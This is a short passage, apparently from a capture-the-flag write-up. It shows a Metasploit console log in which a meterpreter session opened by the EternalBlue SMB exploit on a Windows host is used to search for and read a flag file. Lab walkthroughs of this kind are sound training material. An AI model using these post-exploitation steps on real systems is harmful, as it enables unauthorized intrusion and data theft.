 msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > pwd
C:\Windows\system32
meterpreter > search "flag.txt"
[-] You must specify a valid file glob to search for, e.g. >search -f *.doc
meterpreter > search -f "flag.txt"
Found 1 result...
=================
Path Size (bytes) Modified (UTC)
---- ------------ --------------
c:\Users\Jon\Documents\flag.txt 15 2021-07-14 22:39:25 -0400
meterpreter > cat \Users\Jon\Documents\flag.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > cat /Users/Jon/Documents/flag.txt
meterpreter >